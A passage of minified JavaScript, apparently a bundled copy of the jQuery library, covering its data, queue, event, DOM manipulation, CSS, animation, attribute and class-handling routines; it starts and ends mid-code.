0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!kt.isEmptyObject(e)}};var Zt=new g,Kt=new g,Yt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Jt=/[A-Z]/g;kt.extend({hasData:function(t){return Kt.hasData(t)||Zt.hasData(t)},data:function(t,e,n){return Kt.access(t,e,n)},removeData:function(t,e){Kt.remove(t,e)},_data:function(t,e,n){return Zt.access(t,e,n)},_removeData:function(t,e){Zt.remove(t,e)}}),kt.fn.extend({data:function(t,e){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===t){if(this.length&&(i=Kt.get(o),1===o.nodeType&&!Zt.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=m(r.slice(5)),y(o,r,i[r]));Zt.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each(function(){Kt.set(this,t)}):zt(this,function(e){var n;if(o&&void 0===e)return void 0!==(n=Kt.get(o,t))||void 0!==(n=y(o,t))?n:void 0;this.each(function(){Kt.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Kt.remove(this,t)})}}),kt.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=Zt.get(t,e),n&&(!r||Array.isArray(n)?r=Zt.access(t,e,kt.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=kt.queue(t,e),r=n.length,i=n.shift(),o=kt._queueHooks(t,e),a=function(){kt.dequeue(t,e)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return Zt.get(t,n)||Zt.access(t,n,{empty:kt.Callbacks("once memory").add(function(){Zt.remove(t,[e+"queue",n])})})}}),kt.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?kt.queue(this[0],t):void 0===e?this:this.each(function(){var n=kt.queue(this,t,e);kt._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&kt.dequeue(this,t)})},dequeue:function(t){return this.each(function(){kt.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,r=1,i=kt.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=Zt.get(o[a],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(e)}});var Xt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Qt=new RegExp("^(?:([+-])=|)("+Xt+")([a-z%]*)$","i"),te=["Top","Right","Bottom","Left"],ee=wt.documentElement,ne=function(t){return kt.contains(t.ownerDocument,t)},re={composed:!0};ee.getRootNode&&(ne=function(t){return kt.contains(t.ownerDocument,t)||t.getRootNode(re)===t.ownerDocument});var ie=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&ne(t)&&"none"===kt.css(t,"display")},oe={};kt.fn.extend({show:function(){return _(this,!0)},hide:function(){return _(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){ie(this)?kt(this).show():kt(this).hide()})}});var ae,se,ce=/^(?:checkbox|radio)$/i,ue=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,le=/^$|^module$|\/(?:java|ecma)script/i;ae=wt.createDocumentFragment().appendChild(wt.createElement("div")),(se=wt.createElement("input")).setAttribute("type","radio"),se.setAttribute("checked","checked"),se.setAttribute("name","t"),ae.appendChild(se),vt.checkClone=ae.cloneNode(!0).cloneNode(!0).lastChild.checked,ae.innerHTML="<textarea>x</textarea>",vt.noCloneChecked=!!ae.cloneNode(!0).lastChild.defaultValue,ae.innerHTML="<option></option>",vt.option=!!ae.lastChild;var de={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};de.tbody=de.tfoot=de.colgroup=de.caption=de.thead,de.th=de.td,vt.option||(de.optgroup=de.option=[1,"<select multiple='multiple'>","</select>"]);var fe=/<|&#?\w+;/,pe=/^([^.]*)(?:\.(.+)|)/;kt.event={global:{},add:function(t,e,n,r,i){var o,a,s,c,u,l,d,f,p,h,m,g=Zt.get(t);if(Gt(t))for(n.handler&&(n=(o=n).handler,i=o.selector),i&&kt.find.matchesSelector(ee,i),n.guid||(n.guid=kt.guid++),(c=g.events)||(c=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(e){return void 0!==kt&&kt.event.triggered!==e.type?kt.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(Bt)||[""]).length;u--;)p=m=(s=pe.exec(e[u])||[])[1],h=(s[2]||"").split(".").sort(),p&&(d=kt.event.special[p]||{},p=(i?d.delegateType:d.bindType)||p,d=kt.event.special[p]||{},l=kt.extend({type:p,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&kt.expr.match.needsContext.test(i),namespace:h.join(".")},o),(f=c[p])||((f=c[p]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(p,a)),d.add&&(d.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?f.splice(f.delegateCount++,0,l):f.push(l),kt.event.global[p]=!0)},remove:function(t,e,n,r,i){var o,a,s,c,u,l,d,f,p,h,m,g=Zt.hasData(t)&&Zt.get(t);if(g&&(c=g.events)){for(u=(e=(e||"").match(Bt)||[""]).length;u--;)if(p=m=(s=pe.exec(e[u])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=kt.event.special[p]||{},f=c[p=(r?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=f.length;o--;)l=f[o],!i&&m!==l.origType||n&&n.guid!==l.guid||s&&!s.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(f.splice(o,1),l.selector&&f.delegateCount--,d.remove&&d.remove.call(t,l));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(t,h,g.handle)||kt.removeEvent(t,p,g.handle),delete c[p])}else for(p in c)kt.event.remove(t,p+e[u],n,r,!0);kt.isEmptyObject(c)&&Zt.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,o,a,s=new Array(arguments.length),c=kt.event.fix(t),u=(Zt.get(this,"events")||Object.create(null))[c.type]||[],l=kt.event.special[c.type]||{};for(s[0]=c,e=1;e<arguments.length;e++)s[e]=arguments[e];if(c.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,c)){for(a=kt.event.handlers.call(this,c,u),e=0;(i=a[e++])&&!c.isPropagationStopped();)for(c.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==o.namespace&&!c.rnamespace.test(o.namespace)||(c.handleObj=o,c.data=o.data,void 0!==(r=((kt.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(c.result=r)&&(c.preventDefault(),c.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,c),c.result}},handlers:function(t,e){var n,r,i,o,a,s=[],c=e.delegateCount,u=t.target;if(c&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],a={},n=0;n<c;n++)void 0===a[i=(r=e[n]).selector+" "]&&(a[i]=r.needsContext?kt(i,this).index(u)>-1:kt.find(i,this,null,[u]).length),a[i]&&o.push(r);o.length&&s.push({elem:u,handlers:o})}return u=this,c<e.length&&s.push({elem:u,handlers:e.slice(c)}),s},addProp:function(t,e){Object.defineProperty(kt.Event.prototype,t,{enumerable:!0,configurable:!0,get:yt(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[kt.expando]?t:new kt.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return ce.test(e.type)&&e.click&&o(e,"input")&&A(e,"click",!0),!1},trigger:function(t){var e=this||t;return ce.test(e.type)&&e.click&&o(e,"input")&&A(e,"click"),!0},_default:function(t){var e=t.target;return ce.test(e.type)&&e.click&&o(e,"input")&&Zt.get(e,"click")||o(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},kt.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},kt.Event=function(t,e){if(!(this instanceof kt.Event))return new kt.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?C:T,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&kt.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[kt.expando]=!0},kt.Event.prototype={constructor:kt.Event,isDefaultPrevented:T,isPropagationStopped:T,isImmediatePropagationStopped:T,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=C,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=C,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=C,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},kt.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},kt.event.addProp),kt.each({focus:"focusin",blur:"focusout"},function(t,e){function n(t){if(wt.documentMode){var n=Zt.get(this,"handle"),r=kt.event.fix(t);r.type="focusin"===t.type?"focus":"blur",r.isSimulated=!0,n(t),r.target===r.currentTarget&&n(r)}else kt.event.simulate(e,t.target,kt.event.fix(t))}kt.event.special[t]={setup:function(){var r;if(A(this,t,!0),!wt.documentMode)return!1;(r=Zt.get(this,e))||this.addEventListener(e,n),Zt.set(this,e,(r||0)+1)},trigger:function(){return A(this,t),!0},teardown:function(){var t;if(!wt.documentMode)return!1;(t=Zt.get(this,e)-1)?Zt.set(this,e,t):(this.removeEventListener(e,n),Zt.remove(this,e))},_default:function(e){return Zt.get(e.target,t)},delegateType:e},kt.event.special[e]={setup:function(){var r=this.ownerDocument||this.document||this,i=wt.documentMode?this:r,o=Zt.get(i,e);o||(wt.documentMode?this.addEventListener(e,n):r.addEventListener(t,n,!0)),Zt.set(i,e,(o||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=wt.documentMode?this:r,o=Zt.get(i,e)-1;o?Zt.set(i,e,o):(wt.documentMode?this.removeEventListener(e,n):r.removeEventListener(t,n,!0),Zt.remove(i,e))}}}),kt.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){kt.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=this,i=t.relatedTarget,o=t.handleObj;return i&&(i===r||kt.contains(r,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}}),kt.fn.extend({on:function(t,e,n,r){return E(this,t,e,n,r)},one:function(t,e,n,r){return E(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,kt(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=T),this.each(function(){kt.event.remove(this,t,n,e)})}});var he=/<script|<style|<link/i,me=/checked\s*(?:[^=]|=\s*.checked.)/i,ge=/^\s*<!\[CDATA\[|\]\]>\s*$/g;kt.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var r,i,o,a,s=t.cloneNode(!0),c=ne(t);if(!(vt.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||kt.isXMLDoc(t)))for(a=x(s),r=0,i=(o=x(t)).length;r<i;r++)P(o[r],a[r]);if(e)if(n)for(o=o||x(t),a=a||x(s),r=0,i=o.length;r<i;r++)M(o[r],a[r]);else M(t,s);return(a=x(s,"script")).length>0&&S(a,!c&&x(t,"script")),s},cleanData:function(t){for(var e,n,r,i=kt.event.special,o=0;void 0!==(n=t[o]);o++)if(Gt(n)){if(e=n[Zt.expando]){if(e.events)for(r in e.events)i[r]?kt.event.remove(n,r):kt.removeEvent(n,r,e.handle);n[Zt.expando]=void 0}n[Kt.expando]&&(n[Kt.expando]=void 0)}}}),kt.fn.extend({detach:function(t){return j(this,t,!0)},remove:function(t){return j(this,t)},text:function(t){return zt(this,function(t){return void 0===t?kt.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return N(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||I(this,t).appendChild(t)})},prepend:function(){return N(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=I(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return N(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return N(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(kt.cleanData(x(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return kt.clone(this,t,e)})},html:function(t){return zt(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!he.test(t)&&!de[(ue.exec(t)||["",""])[1].toLowerCase()]){t=kt.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(kt.cleanData(x(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return N(this,arguments,function(e){var n=this.parentNode;kt.inArray(this,t)<0&&(kt.cleanData(x(this)),n&&n.replaceChild(e,this))},t)}}),kt.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){kt.fn[t]=function(t){for(var n,r=[],i=kt(t),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),kt(i[a])[e](n),lt.apply(r,n.get());return this.pushStack(r)}});var ve=new RegExp("^("+Xt+")(?!px)[a-z%]+$","i"),ye=/^--/,be=function(e){var n=e.ownerDocument.defaultView;return n&&n.opener||(n=t),n.getComputedStyle(e)},we=function(t,e,n){var r,i,o={};for(i in e)o[i]=t.style[i],t.style[i]=e[i];for(i in r=n.call(t),e)t.style[i]=o[i];return r},_e=new RegExp(te.join("|"),"i");!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ee.appendChild(u).appendChild(l);var e=t.getComputedStyle(l);r="1%"!==e.top,c=12===n(e.marginLeft),l.style.right="60%",a=36===n(e.right),i=36===n(e.width),l.style.position="absolute",o=12===n(l.offsetWidth/3),ee.removeChild(u),l=null}}function n(t){return Math.round(parseFloat(t))}var r,i,o,a,s,c,u=wt.createElement("div"),l=wt.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",vt.clearCloneStyle="content-box"===l.style.backgroundClip,kt.extend(vt,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),c},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,n,r,i;return null==s&&(e=wt.createElement("table"),n=wt.createElement("tr"),r=wt.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",n.style.cssText="box-sizing:content-box;border:1px solid",n.style.height="1px",r.style.height="9px",r.style.display="block",ee.appendChild(e).appendChild(n).appendChild(r),i=t.getComputedStyle(n),s=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===n.offsetHeight,ee.removeChild(e)),s}}))}();var xe=["Webkit","Moz","ms"],Se=wt.createElement("div").style,ke={},Ce=/^(none|table(?!-c[ea]).+)/,Te={position:"absolute",visibility:"hidden",display:"block"},Ee={letterSpacing:"0",fontWeight:"400"};kt.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=L(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,o,a,s=m(e),c=ye.test(e),u=t.style;if(c||(e=U(s)),a=kt.cssHooks[e]||kt.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(t,!1,r))?i:u[e];"string"===(o=typeof n)&&(i=Qt.exec(n))&&i[1]&&(n=b(t,e,i),o="number"),null!=n&&n==n&&("number"!==o||c||(n+=i&&i[3]||(kt.cssNumber[s]?"":"px")),vt.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,r))||(c?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,r){var i,o,a,s=m(e);return ye.test(e)||(e=U(s)),(a=kt.cssHooks[e]||kt.cssHooks[s])&&"get"in a&&(i=a.get(t,!0,n)),void 0===i&&(i=L(t,e,r)),"normal"===i&&e in Ee&&(i=Ee[e]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),kt.each(["height","width"],function(t,e){kt.cssHooks[e]={get:function(t,n,r){if(n)return!Ce.test(kt.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?V(t,e,r):we(t,Te,function(){return V(t,e,r)})},set:function(t,n,r){var i,o=be(t),a=!vt.scrollboxSize()&&"absolute"===o.position,s=(a||r)&&"border-box"===kt.css(t,"boxSizing",!1,o),c=r?B(t,e,r,s,o):0;return s&&a&&(c-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-B(t,e,"border",!1,o)-.5)),c&&(i=Qt.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=kt.css(t,e)),q(t,n,c)}}}),kt.cssHooks.marginLeft=D(vt.reliableMarginLeft,function(t,e){if(e)return(parseFloat(L(t,"marginLeft"))||t.getBoundingClientRect().left-we(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),kt.each({margin:"",padding:"",border:"Width"},function(t,e){kt.cssHooks[t+e]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+te[r]+e]=o[r]||o[r-2]||o[0];return i}},"margin"!==t&&(kt.cssHooks[t+e].set=q)}),kt.fn.extend({css:function(t,e){return zt(this,function(t,e,n){var r,i,o={},a=0;if(Array.isArray(e)){for(r=be(t),i=e.length;a<i;a++)o[e[a]]=kt.css(t,e[a],!1,r);return o}return void 0!==n?kt.style(t,e,n):kt.css(t,e)},t,e,arguments.length>1)}}),kt.Tween=F,F.prototype={constructor:F,init:function(t,e,n,r,i,o){this.elem=t,this.prop=n,this.easing=i||kt.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=o||(kt.cssNumber[n]?"":"px")},cur:function(){var t=F.propHooks[this.prop];return t&&t.get?t.get(this):F.propHooks._default.get(this)},run:function(t){var e,n=F.propHooks[this.prop];return this.options.duration?this.pos=e=kt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):F.propHooks._default.set(this),this}},F.prototype.init.prototype=F.prototype,F.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=kt.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){kt.fx.step[t.prop]?kt.fx.step[t.prop](t):1!==t.elem.nodeType||!kt.cssHooks[t.prop]&&null==t.elem.style[U(t.prop)]?t.elem[t.prop]=t.now:kt.style(t.elem,t.prop,t.now+t.unit)}}},F.propHooks.scrollTop=F.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},kt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},kt.fx=F.prototype.init,kt.fx.step={};var Ae,Ie,Re=/^(?:toggle|show|hide)$/,Oe=/queueHooks$/;kt.Animation=kt.extend(Y,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return b(n.elem,t,Qt.exec(e),n),n}]},tweener:function(t,e){yt(t)?(e=t,t=["*"]):t=t.match(Bt);for(var n,r=0,i=t.length;r<i;r++)n=t[r],Y.tweeners[n]=Y.tweeners[n]||[],Y.tweeners[n].unshift(e)},prefilters:[Z],prefilter:function(t,e){e?Y.prefilters.unshift(t):Y.prefilters.push(t)}}),kt.speed=function(t,e,n){var r=t&&"object"==typeof t?kt.extend({},t):{complete:n||!n&&e||yt(t)&&t,duration:t,easing:n&&e||e&&!yt(e)&&e};return kt.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in kt.fx.speeds?r.duration=kt.fx.speeds[r.duration]:r.duration=kt.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){yt(r.old)&&r.old.call(this),r.queue&&kt.dequeue(this,r.queue)},r},kt.fn.extend({fadeTo:function(t,e,n,r){return this.filter(ie).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=kt.isEmptyObject(t),o=kt.speed(e,n,r),a=function(){var e=Y(this,kt.extend({},t),o);(i||Zt.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each(function(){var e=!0,i=null!=t&&t+"queueHooks",o=kt.timers,a=Zt.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&Oe.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=t&&o[i].queue!==t||(o[i].anim.stop(n),e=!1,o.splice(i,1));!e&&n||kt.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=Zt.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],o=kt.timers,a=r?r.length:0;for(n.finish=!0,kt.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<a;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish})}}),kt.each(["toggle","show","hide"],function(t,e){var n=kt.fn[e];kt.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(W(e,!0),t,r,i)}}),kt.each({slideDown:W("show"),slideUp:W("hide"),slideToggle:W("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){kt.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}}),kt.timers=[],kt.fx.tick=function(){var t,e=0,n=kt.timers;for(Ae=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||kt.fx.stop(),Ae=void 0},kt.fx.timer=function(t){kt.timers.push(t),kt.fx.start()},kt.fx.interval=13,kt.fx.start=function(){Ie||(Ie=!0,z())},kt.fx.stop=function(){Ie=null},kt.fx.speeds={slow:600,fast:200,_default:400},kt.fn.delay=function(e,n){return e=kt.fx&&kt.fx.speeds[e]||e,n=n||"fx",this.queue(n,function(n,r){var i=t.setTimeout(n,e);r.stop=function(){t.clearTimeout(i)}})},function(){var t=wt.createElement("input"),e=wt.createElement("select").appendChild(wt.createElement("option"));t.type="checkbox",vt.checkOn=""!==t.value,vt.optSelected=e.selected,(t=wt.createElement("input")).value="t",t.type="radio",vt.radioValue="t"===t.value}();var Me,Pe=kt.expr.attrHandle
;kt.fn.extend({attr:function(t,e){return zt(this,kt.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){kt.removeAttr(this,t)})}}),kt.extend({attr:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?kt.prop(t,e,n):(1===o&&kt.isXMLDoc(t)||(i=kt.attrHooks[e.toLowerCase()]||(kt.expr.match.bool.test(e)?Me:void 0)),void 0!==n?null===n?void kt.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:null==(r=kt.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){if(!vt.radioValue&&"radio"===e&&o(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,r=0,i=e&&e.match(Bt);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),Me={set:function(t,e,n){return!1===e?kt.removeAttr(t,n):t.setAttribute(n,n),n}},kt.each(kt.expr.match.bool.source.match(/\w+/g),function(t,e){var n=Pe[e]||kt.find.attr;Pe[e]=function(t,e,r){var i,o,a=e.toLowerCase();return r||(o=Pe[a],Pe[a]=i,i=null!=n(t,e,r)?a:null,Pe[a]=o),i}});var Ne=/^(?:input|select|textarea|button)$/i,je=/^(?:a|area)$/i;kt.fn.extend({prop:function(t,e){return zt(this,kt.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[kt.propFix[t]||t]})}}),kt.extend({prop:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&kt.isXMLDoc(t)||(e=kt.propFix[e]||e,i=kt.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=kt.find.attr(t,"tabindex");return e?parseInt(e,10):Ne.test(t.nodeName)||je.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),vt.optSelected||(kt.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),kt.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){kt.propFix[this.toLowerCase()]=this}),kt.fn.extend({addClass:function(t){var e,n,r,i,o,a;return yt(t)?this.each(function(e){kt(this).addClass(t.call(this,e,X(this)))}):(e=Q(t)).length?this.each(function(){if(r=X(this),n=1===this.nodeType&&" "+J(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=J(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return yt(t)?this.each(function(e){kt(this).removeClass(t.call(this,e,X(this)))}):arguments.length?(e=Q(t)).length?this.each(function(){if(r=X(this),n=1===this.nodeType&&" "+J(r)+" "){for(o=0;o<e.length;o++)for(i=e[o];n.indexOf(" "+i+" ")>-1;)n=n.replace(" "+i+" "," ");a=J(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,e){var n,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return yt(t)?this.each(function(n){kt(this).toggleClass(t.call(this,n,X(this),e),e)}):"boolean"==typeof e&&s?e?this.addClass(t):this.removeClass(t):(n=Q(t),this.each(function(){if(s)for(o=kt(this),i=0;i<n.length;i++)r=n[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=X(this))&&Zt.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Zt.get(this,"__className__")||""))}))},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+J(X(n))+" ").indexOf(e)>-1)return!0;return!1}});var 